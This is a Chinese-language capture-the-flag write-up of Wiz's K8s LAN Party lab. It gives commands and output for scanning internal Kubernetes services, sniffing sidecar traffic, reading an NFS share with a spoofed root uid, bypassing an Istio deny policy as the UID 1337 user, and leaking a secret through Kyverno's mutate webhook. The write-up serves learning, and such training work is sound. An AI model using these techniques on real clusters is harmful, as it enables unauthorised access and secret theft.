WriteUp - K8s Lan Party by wiz.io
本 WriteUp 大部分参考 https://wiki.teamssix.com/cloudnative/kubernetes/wiz-k8s-lan-party-wp.html
RECON
DNSing with the stars You have shell access to compromised a Kubernetes pod at the bottom of this page, and your next objective is to compromise other internal services further. As a warmup, utilize DNS scanning to uncover hidden internal services and obtain the flag. We have “loaded your machine with dnscan to ease this process for further challenges. All the flags in the challenge follow the same format: wiz_k8s_lan_party{*}
查找自己 pod 所在的网段
1
2
3
4
5
6
7
8
9
10
11
12
13
player@wiz-k8s-lan-party:~$ env | grep KUBERNETES
KUBERNETES_SERVICE_PORT_HTTPS=443
KUBERNETES_SERVICE_PORT=443
KUBERNETES_PORT_443_TCP=tcp://10.100.0.1:443
KUBERNETES_PORT_443_TCP_PROTO=tcp
KUBERNETES_PORT_443_TCP_ADDR=10.100.0.1
KUBERNETES_SERVICE_HOST=10.100.0.1
KUBERNETES_PORT=tcp://10.100.0.1:443
KUBERNETES_PORT_443_TCP_PORT=443
player@wiz-k8s-lan-party:~$ cat /etc/resolv.conf
search k8s-lan-party.svc.cluster.local svc.cluster.local cluster.local us-west-1.compute.internal
nameserver 10.100.120.34
options ndots:5
服务发现
1
2
3
4
player@wiz-k8s-lan-party:~$ dnscan -subnet 10.100.*.*
34899 / 65536 [->] 53.25% 987 p/s10.100.136.254 getflag-service.k8s-lan-party.svc.cluster.local.
65356 / 65536 [->] 99.73% 989 p/s10.100.136.254 -> getflag-service.k8s-lan-party.svc.cluster.local.
player@wiz-k8s-lan-party:~$
访问服务
1
2
player@wiz-k8s-lan-party:~$ curl getflag-service.k8s-lan-party.svc.cluster.local
wiz_k8s_lan_party{between-thousands-of-ips-you-found-your-northen-star}
获取 flag: wiz_k8s_lan_party{between-thousands-of-ips-you-found-your-northen-star}
FINDING NEIGHBOURS
Hello? Sometimes, it seems we are the only ones around, but we should always be on guard against invisible sidecars reporting sensitive secrets.
根据提示应该是当前 pod 有一个隐藏的 sidecars 容器,共享网络的 namespace。
查看网络连接等信息
用 netstat 看下
1
2
3
4
layer@wiz-k8s-lan-party:~$ netstat -neo
Active Internet connections (w/o servers)
Proto Recv-Q Send-Q Local Address Foreign Address State User Inode Timer
tcp 0 0 192.168.11.95:55720 10.100.171.123:80 TIME_WAIT 0 0 timewait (43.81/0/0)
发现 10.100.171.123:80 连接,ss 看不到信息,判断是 sidecars 发起的
1
2
player@wiz-k8s-lan-party:~$ ss -tnp
State Recv-Q Send-Q Local Address:Port Peer Address:Port Process
使用 tcpdump 捕获流量
1
2
3
4
layer@wiz-k8s-lan-party:~$ tcpdump host 10.100.171.123 -s 0 -A | grep wiz_k8s_lan_party
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on ns-d6d5f3, link-type EN10MB (Ethernet), snapshot length 262144 bytes
wiz_k8s_lan_party{good-crime-comes-with-a-partner-in-a-sidecar}
-s 0captures the entire packet data (headers and payload).-Aprints the packet data in ASCII format.
获取 flag: wiz_k8s_lan_party{good-crime-comes-with-a-partner-in-a-sidecar}
DATA LEAKAGE
Exposed File Share The targeted big corp utilizes outdated, yet cloud-supported technology for data storage in production. But oh my, this technology was introduced in an era when access control was only network-based 🤦️.
看描述关于文件共享的,是通过基于网络的访问控制做的访问控制策略,需要打破基于网络的访问控制。查看提示:
You might find it useful to look at the documentaion for nfs-cat and nfs-ls. The following NFS parameters should be used in your connection string: version, uid and gid
查看 nfs 挂载
1
2
player@wiz-k8s-lan-party:~$ mount|grep -i "nfs"
fs-0779524599b7d5e7e.efs.us-west-1.amazonaws.com:/ on /efs type nfs4 (ro,relatime,vers=4.1,rsize=1048576,wsize=1048576,namlen=255,hard,noresvport,proto=tcp,timeo=600,retrans=2,sec=sys,clientaddr=192.168.57.108,local_lock=none,addr=192.168.124.98)
获取到信息
- 路径
fs-0779524599b7d5e7e.efs.us-west-1.amazonaws.com - 挂载点
/efs - 版本
vers=4.1
查看系统 /efs
1
2
3
4
player@wiz-k8s-lan-party:~$ ls /efs
flag.txt
player@wiz-k8s-lan-party:~$ cat /efs/flag.txt
cat: /efs/flag.txt: Permission denied
使用 nfs-ls
根据提示使用 nfs-ls 查看,需要加上 version uid gid 参数
1
2
3
4
5
6
7
URL-FORMAT:
nfs://[<username>@]<server|ipv4|ipv6>[:<port>]/path[?arg=val[&arg=val]*]
uid=<int> : UID value to use when talking to the server.
default it 65534 on Windows and getuid() on unixen.
gid=<int> : GID value to use when talking to the server.
default it 65534 on Windows and getgid() on unixen.
version=<3|4> : NFS Version. Default is 3.
添加参数构造链接查看
1
2
player@wiz-k8s-lan-party:~$ nfs-ls "nfs://fs-0779524599b7d5e7e.efs.us-west-1.amazonaws.com/?version=4&uid=0&gid=0"
---------- 1 1 1 73 flag.txt
使用 nfs-cat
1
2
3
4
5
player@wiz-k8s-lan-party:~$ nfs-cat "nfs://fs-0779524599b7d5e7e.efs.us-west-1.amazonaws.com/flag.txt?version=4&uid=0&gid=0"
Failed to mount nfs share : nfs_mount_async failed. Bad export path. Absolute path does not start with '/'
Failed to open nfs://fs-0779524599b7d5e7e.efs.us-west-1.amazonaws.com/flag.txt?version=4&uid=0&gid=0
player@wiz-k8s-lan-party:~$ nfs-cat "nfs://fs-0779524599b7d5e7e.efs.us-west-1.amazonaws.com//flag.txt?version=4&uid=0&gid=0"
wiz_k8s_lan_party{old-school-network-file-shares-infiltrated-the-cloud!}
第一次 nfs-cat 错误提示绝对路径 flag.txt 前面需要 / 添加后执行成功,获取 flag: wiz_k8s_lan_party{old-school-network-file-shares-infiltrated-the-cloud!}
BYPASSING BOUNDARIES
The Beauty and The Ist Apparently, new service mesh technologies hold unique appeal for ultra-elite users (root users). Don’t abuse this power; use it responsibly and with caution.
看起来有新的 service mesh。
服务发现
1
2
root@wiz-k8s-lan-party:~# dnscan -subnet 10.100.*.*
10.100.224.159 -> istio-protected-pod-service.k8s-lan-party.svc.cluster.local.
直接请求返回 RBAC: access denied
查看策略
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
apiVersion: security.istio.io/v1beta1
kind: AuthorizationPolicy
metadata:
name: istio-get-flag
namespace: k8s-lan-party
spec:
action: DENY
selector:
matchLabels:
app: "{flag-pod-name}"
rules:
- from:
- source:
namespaces: ["k8s-lan-party"]
to:
- operation:
methods: ["POST", "GET"]
查看提示
Try examining Istio’s IPTables rules. Try executing “cat /etc/passwd grep 1337”, to find the user that can bypass the Istio’s IPTables rules
使用 gpt 解释上面的配置
总结一下,这个
AuthorizationPolicy配置拒绝来自k8s-lan-party命名空间的所有POST和GET请求访问标签为app={flag-pod-name}的 Pod。这可以用于保护关键的应用程序 Pod,防止未经授权的访问。
使用 gpt 解释提示中的 Istio IPTables rules 部分
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
Istio 使用 iptables 规则来劫持流量,将其重定向到 sidecar 代理容器中的 Envoy 代理。以下是 Istio 中一些重要的 iptables 规则:
## ISTIO_OUTPUT 链
这是 Istio 中最关键的 iptables 链,包含以下规则:
1. 允许来自 Envoy 代理的本地流量 (源IP 127.0.0.6) 直接返回,不经过重定向。[4]
2. 将目的地不是 localhost 且来自 UID 1337 (Envoy 代理)的流量重定向到 ISTIO_IN_REDIRECT 链。[4]
3. 允许目的地是 localhost 且不来自 UID 1337 的流量直接返回。[4]
4. 允许来自 UID 1337 的流量直接返回,不重定向。[4]
5. 将目的地不是 localhost 且来自 GID 1337 的流量重定向到 ISTIO_IN_REDIRECT 链。[4]
6. 允许目的地是 localhost 且不来自 GID 1337 的流量直接返回。[4]
7. 允许来自 GID 1337 的流量直接返回,不重定向。[4]
8. 允许目的地是 localhost 的流量直接返回。[4]
9. 将所有其他流量重定向到 ISTIO_REDIRECT 链。[4]
## ISTIO_REDIRECT 链
将流量重定向到 Envoy 代理的出站端口 15001。[4]
## ISTIO_IN_REDIRECT 链
将流量重定向到 Envoy 代理的入站端口 15006。[1][2]
这些 iptables 规则确保所有进出 pod 的流量都经过 Envoy 代理处理,实现了 Istio 的流量管理、安全控制等功能。规则中的 UID 1337 和 GID 1337 用于区分代理和应用程序流量。[4]
Citations:
[1] https://jimmysong.io/en/blog/istio-sidecar-traffic-types/
[2] https://tetrate.io/blog/traffic-types-and-iptables-rules-in-istio-sidecar-explained/
[3] https://stackoverflow.com/questions/67223438/why-iptables-rule-setup-in-initcontainer-istio-init-works-in-application-conta
[4] https://github.com/istio/istio/wiki/Understanding-IPTables-snapshot
[5] https://istio.io/latest/docs/ops/best-practices/security/
限制绕过
上面资料可以得知, uid/gid 为 1337 的用户拥有特殊权限,可以通过切换到该用户绕过访问策略
1
2
3
4
5
6
7
8
9
root@wiz-k8s-lan-party:~# cat /etc/passwd | grep 1337
istio:x:1337:1337::/home/istio:/bin/sh
root@wiz-k8s-lan-party:~# su istio
$ dnscan -subnet 10.100.*.*
57310 / 65536 [---------------------------------------------------------------------------------------------------------->_______________] 87.45% 962 p/s10.100.224.159 istio-protected-pod-service.k8s-lan-party.svc.cluster.local.
65376 / 65536 [------------------------------------------------------------------------------------------------------------------------->] 99.76% 961 p/s10.100.224.159 -> istio-protected-pod-service.k8s-lan-party.svc.cluster.local.
$ curl istio-protected-pod-service.k8s-lan-party.svc.cluster.local
wiz_k8s_lan_party{only-leet-hex0rs-can-play-both-k8s-and-linux}
$
获得 flag: wiz_k8s_lan_party{only-leet-hex0rs-can-play-both-k8s-and-linux}
LATERAL MOVEMENT
Who will guard the guardians? Where pods are being mutated by a foreign regime, one could abuse its bureaucracy and leak sensitive information from the administrative services.
查看策略
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
apiVersion: kyverno.io/v1
kind: Policy
metadata:
name: apply-flag-to-env
namespace: sensitive-ns
spec:
rules:
- name: inject-env-vars
match:
resources:
kinds:
- Pod
mutate:
patchStrategicMerge:
spec:
containers:
- name: "*"
env:
- name: FLAG
value: "{flag}"
本策略重点:
- namespace 为
sensitive-ns - 规则
resource kind为Podmutate情况下带入{flag}环境变量
查看提示
Need a hand crafting AdmissionReview requests? Checkout https://github.com/anderseknert/kube-review. This exercise consists of three ingredients: kyverno’s hostname (which can be found via dnscan), the relevant HTTP path (which can be found in Kyverno’s source code) and the AdmissionsReview request.
提示涉及到 AdmissionReview 请求和 kube-review 工具,以及发现 kyverno 服务,找到 kyverno 的 HTTP path,并且发送 AdmissionsReview 请求。
kyverno 服务器发现
1
2
3
4
5
6
7
$ dnscan -subnet 10.100.*.*
10.100.86.210 -> kyverno-cleanup-controller.kyverno.svc.cluster.local.
10.100.126.98 -> kyverno-svc-metrics.kyverno.svc.cluster.local.
10.100.158.213 -> kyverno-reports-controller-metrics.kyverno.svc.cluster.local.
10.100.171.174 -> kyverno-background-controller-metrics.kyverno.svc.cluster.local.
10.100.217.223 -> kyverno-cleanup-controller-metrics.kyverno.svc.cluster.local.
10.100.232.19 -> kyverno-svc.kyverno.svc.cluster.local.
得到 kyverno 的服务地址 kyverno-svc.kyverno.svc.cluster.local
找到 kyverno 的 HTTP path
查询文档得知:
- Mutate Requests: The relevant HTTP path for mutate requests is typically
/mutate. - Validate Requests: The relevant HTTP path for validate requests is typically
/validate-policy. Other Paths: Kyverno may also use other HTTP paths for specific purposes, such as
/apis/networking.k8s.io/v1/ingressesfor querying Ingress resources, as shown in the example policy in the provided sources. 结合 gpt 给出的例子,请求应该是这样的curl –http1.1 -X POST -H “Content-Type: application/json” –data-binary @admissionreview.json https://your-admission-webhook-url/mutate
创建配置
这一步在本地完成
新建一个创建 sensitive-ns namespace 的 pod 的配置文件 mutate.yaml
1
2
3
4
5
6
7
8
9
apiVersion: v1
kind: Pod
metadata:
name: apply-flag-to-env
namespace: sensitive-ns
spec:
containers:
- name: nginx
image: nginx
使用 kube-review 转换为 AdmissionReview 请求数据
1
./kube-review create mutate.yaml
执行 mutate
1
2
player@wiz-k8s-lan-party:~$ curl --http1.1 -X POST -H "Content-Type: application/json" --data-binary @post.json https://kyverno-svc.kyverno.svc.cluster.local/mutate -k | jk
{"kind":"AdmissionReview","apiVersion":"admission.k8s.io/v1","request":{"uid":"efdec7a8-81ba-46dd-bcda-c77ba875cac5","kind":{"group":"","version":"v1","kind":"Pod"},"resource":{"group":"","version":"v1","resource":"pods"},"requestKind":{"group":"","version":"v1","kind":"Pod"},"requestResource":{"group":"","version":"v1","resource":"pods"},"name":"apply-flag-to-env","namespace":"sensitive-ns","operation":"CREATE","userInfo":{"username":"kube-review","uid":"bd1261ef-efab-4f4b-aba3-805929653144"},"object":{"kind":"Pod","apiVersion":"v1","metadata":{"name":"apply-flag-to-env","namespace":"sensitive-ns","creationTimestamp":null},"spec":{"containers":[{"name":"nginx","image":"nginx","resources":{}}]},"status":{}},"oldObject":null,"dryRun":true,"options":{"kind":"CreateOptions","apiVersion":"meta.k8s.io/v1"}},"response":{"uid":"efdec7a8-81ba-46dd-bcda-c77ba875cac5","allowed":true,"patch":"W3sib3AiOiJhZGQiLCJwYXRoIjoiL3NwZWMvY29udGFpbmVycy8wL2VudiIsInZhbHVlIjpbeyJuYW1lIjoiRkxBRyIsInZhbHVlIjoid2l6X2s4c19sYW5fcGFydHl7eW91LWFyZS1rOHMtbmV0LW1hc3Rlci13aXRoLWdyZWF0LXBvd2VyLXRvLW11dGF0ZS15b3VyLXdheS10by12aWN0b3J5fSJ9XX0sIHsicGF0aCI6Ii9tZXRhZGF0YS9hbm5vdGF0aW9ucyIsIm9wIjoiYWRkIiwidmFsdWUiOnsicG9saWNpZXMua3l2ZXJuby5pby9sYXN0LWFwcGxpZWQtcGF0Y2hlcyI6ImluamVjdC1lbnYtdmFycy5hcHBseS1mbGFnLXRvLWVudi5reXZlcm5vLmlvOiBhZGRlZCAvc3BlYy9jb250YWluZXJzLzAvZW52XG4ifX1d","patchType":"JSONPatch"}}
解码
解码响应中的数据
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
player@wiz-k8s-lan-party:~$ echo 'W3sib3AiOiJhZGQiLCJwYXRoIjoiL3NwZWMvY29udGFpbmVycy8wL2VudiIsInZhbHVlIjpbeyJuYfcGFydHl7eW91LWFyZS1rOHMtbmV0LW1hc3Rlci13aXRoLWdyZWF0LXBvd2VyLXRvLW11dGF0ZS15b3VyLXdheS10by12aWN0b3J5fSJ9XX0sIHsicGF0aCI6Ii9tZXRhZGF0YS9hbm5vdGF0aW9ucyIsIm9wIjoiYWRkIiwidmFsdWUiOnsicG9saWNpZXMua3l2ZXJuby5pby9sYXN0LWFwcGxpZWQtcGF0Y2hlcyI6ImluamVjdC1lbnYtdmFycy5hcHBseS1mbGFnLXRvLWVudi5reXZlcm5vLmlvOiBhZGRlZCAvc3BlYy9jb250YWluZXJzLzAvZW52XG4ifX1d' | base64 -d | jq
[
{
"op": "add",
"path": "/spec/containers/0/env",
"value": [
{
"name": "FLAG",
"value": "wiz_k8s_lan_party{you-are-k8s-net-master-with-great-power-to-mutate-your-way-to-victory}"
}
]
},
{
"path": "/metadata/annotations",
"op": "add",
"value": {
"policies.kyverno.io/last-applied-patches": "inject-env-vars.apply-flag-to-env.kyverno.io: added /spec/containers/0/env\n"
}
}
]
得到 flag: wiz_k8s_lan_party{you-are-k8s-net-master-with-great-power-to-mutate-your-way-to-victory}
Resources
| Link | Info |
|---|---|
| https://k8slanparty.com/ | K8s Lan Party |
| https://wiki.teamssix.com/cloudnative/kubernetes/wiz-k8s-lan-party-wp.html | WIZ K8S LAN Party Writeup |
| https://thegreycorner.com/2023/12/13/kubernetes-internal-service-discovery.html | Kubernetes Internal Service Discovery |
Created Date: June 6th 2024 (09:35 pm)